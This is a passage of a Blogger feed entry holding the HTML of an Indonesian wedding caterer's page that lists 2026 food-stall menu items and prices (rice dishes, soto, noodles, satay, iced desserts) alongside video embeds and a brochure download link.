$t":"0"},"georss$featurename":{"$t":"Jakarta, Daerah Khusus Ibukota Jakarta, Indonesia"},"georss$point":{"$t":"-6.2087634 106.845599"},"georss$box":{"$t":"-34.518997236178848 71.689349 22.101470436178847 142.001849"}},{"id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213.post-2623694089439341753"},"published":{"$t":"2023-01-01T08:42:00.051+07:00"},"updated":{"$t":"2025-12-06T15:07:13.969+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catering"}],"title":{"type":"text","$t":"Daftar Harga Catering dan Menu Pondokan 2026"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheHF_nyOidJI81NbG8wtBApt1-htBvGfqNG9kktgxdEJfCJtLZVrMH-kJIJKdmWF7u2Ljk89SwUhmQb8JeCfMof8V6IbYOyFbKwhPKpGPtnNe_jXIC6xEtjlLm6RIayimPTpDa-GFwIFgao6fEctX7f1VAaVkE5zLFMAsgcmrtqU-qp1mPQUAa1uzDIAth\/s1600\/pondokan.jpg\"\u003E\u003Cimg alt=\"Harga Catering Pondokan\" border=\"0\" id=\"primaryimage\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheHF_nyOidJI81NbG8wtBApt1-htBvGfqNG9kktgxdEJfCJtLZVrMH-kJIJKdmWF7u2Ljk89SwUhmQb8JeCfMof8V6IbYOyFbKwhPKpGPtnNe_jXIC6xEtjlLm6RIayimPTpDa-GFwIFgao6fEctX7f1VAaVkE5zLFMAsgcmrtqU-qp1mPQUAa1uzDIAth\/s1600\/pondokan.jpg\" title=\"Daftar Harga Menu Catering Pondokan 2026\" \/\u003E\u003C\/a\u003E\n   \n\n\u003Cblockquote\u003EJika kita memperhatikan pelanggan kita setiap hari melebihi harapan mereka, kita akan mendapatkan kesetiaan mereka. Semuanya kembali ke menu dasar: beri pelanggan makanan dengan cita rasa terbaik denan pelayanan yang bersih dan nyaman, dan mereka akan terus datang lagi.\u003C\/blockquote\u003E\n\u003Ch2\u003EDaftar Menu dan Harga Catering Pondokan 2026.\u003C\/h2\u003E\nMenu Pondokan jamak disebut Menu Food Stall dan \u003Ca description=\"Daftar harga menu catering pondokan dan harga aneka gubukan 2026\" href=\"https:\/\/www.dewiweddings.com\/2022\/09\/daftar-menu-catering.html\" title=\"Daftar Harga Menu Catering Pondokan.\"\u003EMenu Gubukan\u003C\/a\u003E adalah menu kuliner diluar\u0026nbsp; menu desser dan Main Course atau \u003Ca href=\"\/2022\/08\/menu-a.html\" title=\"Catering Prasmanan.\"\u003ECatering Prasmanan\u003C\/a\u003E Untuk Pernikahan\/Event, yang dihidangkan bervariasi sesuai tekstur masakannya dan di letakkan dalam meja yang terpisan dan sendiri-sendiri. Dalam acara Pernikahan, menu pondokan diberikan aksesoris Gubuk atau Pondok kecil, yang istilah Menu Gubug dan Menu Pondokan itu berasal. Seiring berkembangnya masakan nusantara dan pengaruh assimilasi budaya global, maka menu food stall bertambah dari tahun ke tahun. Buat kami menjadi tantangan sendiri untuk pengembangan variasi menu gubukan, kaitannya dengan kebutuhan klien kami. Bersama ini kami buatkan daftar menu gubukan, daftar haga catering menu pondokan yang menjadi favorit kami di setiap acara pernikahan.  \u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003EDownload Harga Catering Pondokan 2026\u003C\/h3\u003E\n\n  \u003Ca class=\"download-button\" href=\"https:\/\/drive.google.com\/file\/d\/10_RA1xqqaqpSkZid6nRbQwceRhRvX9oF\/view?usp=sharing\" rel=\"nofollow\" title=\"Brosur Catering Prasmanan\" target=\"_blank\"\u003E\u003Csvg fill=\"#383838\" height=\"16\" style=\"margin:0 5px 0 0\" viewBox=\"0 0 16 16\" width=\"16\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\n\u003Cpath d=\"M8 2a5.53 5.53 0 0 0-3.594 1.342c-.766.66-1.321 1.52-1.464 2.383C1.266 6.095 0 7.555 0 9.318 0 11.366 1.708 13 3.781 13h8.906C14.502 13 16 11.57 16 9.773c0-1.636-1.242-2.969-2.834-3.194C12.923 3.999 10.69 2 8 2zm2.354 6.854-2 2a.5.5 0 0 1-.708 0l-2-2a.5.5 0 1 1 .708-.708L7.5 9.293V5.5a.5.5 0 0 1 1 0v3.793l1.146-1.147a.5.5 0 0 1 .708.708z\"\u003E\u003C\/path\u003E\n\u003C\/svg\u003E  Download\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" width=\"100%\"\u003E\u003Ctbody\u003E\u003Ctr valign=\"top\"\u003E\n\u003Ctd colspan=\"2\" style=\"background: rgb(152, 123, 44) none repeat scroll 0% 0%; text-align: center; color: white;\" width=\"100%\"\u003E\u003Ccenter\u003EANEKA NASI\u003C\/center\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Nasi Liwet \u003C\/td\u003E\n\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.35.000 \u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Nasi Rawon \u003C\/td\u003E\n\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.36.000 \u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Nasi Bakar \u003C\/td\u003E\n\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.30.000 \u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Nasi Gudeg Telor\u003C\/td\u003E\n\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.38.000 \u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Nasi Bali \u003C\/td\u003E\n\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.40.000 \u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Nasi Kapau \u003C\/td\u003E\n\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.37.000 \u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Nasi Begana \u003C\/td\u003E\n\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.36.000 \u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Nasi Jamlang \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.33.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Nasi Bebek \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.42.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Nasi Kebuli \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.35.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Nasi Uduk Betawi.\u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.30.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Nasi Timbel \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.35.000 \u003C\/td\u003E\u003C\/tr\u003E\n\n\u003Ctr valign=\"top\"\u003E\n\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd colspan=\"2\" style=\"background: rgb(152, 123, 44) none repeat scroll 0% 0%; text-align: center; color: white;\" width=\"100%\"\u003E  \u003Ccenter\u003EANEKA MASAKAN\u003C\/center\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Aneka Gorengan \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.15.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Aneka Pasta \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.1.200.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Asparagus Soup \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.30.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Batagor \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.17.500 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Dimsum \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.20.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp;D’Crepes \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.13.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Jajanan Pasar \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.150.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Korean Barbeque \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.42.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp;Kambing Guling \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.1.800.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Kebab \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.20.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Martabak Alim \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.15.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Pempek \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.20.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Roti Jala \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.25.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Serabi Bandung\/ Solo \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.17.500 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Siomay \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.18.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Salad Solo \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.28.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Sukiyaki \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.40.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Tekwan \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.23.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Tahu Campur Surabaya \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.25.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Tempura \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.32.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Popertjes Ice Cream \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 20.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Waffe Ice Cream \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.25.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Yakiniku \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 40.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Zuppa Soup \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.25.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Udang Goreng Mayonaiz \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.40.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Aneka Juice \/ galon \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.300.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Lontong Cap Gomeh \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp.42.000 \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n\u003Ctable cellpadding=\"1\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr valign=\"top\"\u003E\n\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd colspan=\"2\" style=\"background: rgb(152, 123, 44) none repeat scroll 0% 0%; text-align: center; color: white;\" width=\"100%\"\u003E  \u003Ccenter\u003EANEKA SOTO\u003C\/center\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Soto Makassar \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 37.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Soto Ayam \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 23.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Soto Sulung \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 25.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Soto Padang \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 25.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Soto Mie \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 25.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Soto Kudus \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 25.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Soto Betawi \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 30.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Soto Lamongan \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 30.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Soto Bandung \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 27.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Soto Banjar \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 30.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Soto Babat \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 30.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Soto Madura \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 30.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Empal Gendong \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 33.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Soto Rawon \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 35.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd colspan=\"2\" style=\"background: rgb(152, 123, 44) none repeat scroll 0% 0%; text-align: center; color: white;\" width=\"100%\"\u003E  \u003Ccenter\u003EANEKA MIE\u003C\/center\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Mie Kocok Bandung \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 27.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Mie Bakso \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 25.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Mie Jawa \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 25.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Bakwan Malang \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 25.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd colspan=\"2\" style=\"background: rgb(152, 123, 44) none repeat scroll 0% 0%; text-align: center; color: white;\" width=\"100%\"\u003E  \u003Ccenter\u003EANEKA SATE\u003C\/center\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Sate Ayam + Lontong \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 24.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Sate Padang + Lontong \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 24.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Sate Kambing + Lontong \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 30.000 \u003C\/td\u003E\u003C\/tr\u003E\n  \n  \u003Ctr\u003E\u003Ctd colspan=\"2\" style=\"background: rgb(152, 123, 44) none repeat scroll 0% 0%; text-align: center; color: white;\" width=\"100%\"\u003E  \u003Ccenter\u003EANEKA ES\u003C\/center\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Es Puter \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 700.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Es Doger \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 1.000.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Es Cincau \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 850.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Es Dawet \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 650.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Es Podeng \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 750.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Es Kopyor \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 18.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Es Cream \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 600.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Es Cendol\u0026nbsp;\u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 650.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Es Sarang Burung \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 550.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Es Teler \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 1.500.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Es Campur \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 1.500.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Es Oyen \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 1.500.000 \u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"width: 70%;\"\u003E\u0026nbsp;\u0026nbsp; Es Pisang Ijo \u003C\/td\u003E\u003Ctd style=\"text-align: right; width: 30%;\"\u003ERp. 25.000 \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E \n  \u003C\/div\u003E\n  \u003C\/div\u003E\n\n\u003Cdiv class=\"clear\" \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cp\u003E\u003Cb\u003EMenu Pondokan jamak disebut Menu Food Stall, Menu Gubukan adalah menu kuliner diluar Main Course dan Dessert, yang dihidangkan bervariasi\u003C\/b\u003E sesuai tekstur masakannya dan di letakkan dalam meja yang terpisan dan sendiri-sendiri. Dalam acara Pernikahan, menu pondokan diberikan aksesoris Gubuk atau Pondok kecil, yang istilah Menu Gubug dan Menu Pondokan itu berasal. \u003C\/p\u003E\n\u003Ch2\u003EVideo Pricelist Catering Pondokan \/ Stall.\u003C\/h2\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n  \u003Ch3\u003EAneka Es.\u003C\/h3\u003E\n\u003Ciframe width=\"100%\" height=\"230px\" src=\"https:\/\/www.youtube.com\/embed\/vXCiUU7yLO8?si=dcgpKoIE9jcFFmtU\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\n  \u003C\/div\u003E\n\n\u003Cdiv class=\"col-md-6\"\u003E\n  \u003Ch3\u003EAneka Masakan.\u003C\/h3\u003E\n  \u003Ciframe width=\"100%\" height=\"230px\" src=\"https:\/\/www.youtube.com\/embed\/ifILu7exAvE?si=ebrVgwhIdVUvHuxX\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\n  \u003C\/div\u003E\n\n\u003Cdiv class=\"col-md-6\"\u003E\n  \u003Ch3\u003EAneka Nasi.\u003C\/h3\u003E\n  \u003Ciframe width=\"100%\" height=\"230px\" src=\"https:\/\/www.youtube.com\/embed\/L997QnDjy44?si=uFRTRGir2cWxFt9X\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\n  \u003C\/div\u003E\n\n\u003Cdiv class=\"col-md-6\"\u003E\n  \u003Ch3\u003EAneka Soto.\u003C\/h3\u003E\n  \u003Ciframe width=\"100%\" height=\"230px\" src=\"https:\/\/www.youtube.com\/embed\/2XeSZpPtH9I?si=zke4Wl3bDCmlXPYa\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class='clear' \/\u003E\u003Cbr\/\u003E\n\u003Ch2\u003EDaftar Menu Catering Prasmanan Dewi's.\u003C\/h2\u003E\nSelain menjadi pilihan yang terpercaya dalam menyediakan beragam menu catering pondokan atau gubukan, Dewi's Wedding juga memahami kebutuhan Anda akan menu catering prasmanan yang lezat dan beragam untuk acara pernikahan dan berbagai acara lainnya. Dengan komitmen kami untuk memberikan pengalaman kuliner yang tak terlupakan, kami dengan bangga mempersembahkan Aneka Menu Catering Prasmanan Dewi's. Dalam Aneka Menu Catering Prasmanan Dewi's, Anda akan menemukan berbagai pilihan hidangan yang diolah dengan cermat dan dipadukan dengan cita rasa yang khas. Setiap hidangan akan disajikan dalam bentuk prasmanan, memungkinkan tamu Anda untuk menikmati ragam makanan sesuai selera dan keinginan mereka, berikut ini tiga menu catering prasmanan Dewi's:\n\u003Cbr\/\u003E\u003Cbr\/\u003E\n\n\u003Cdiv 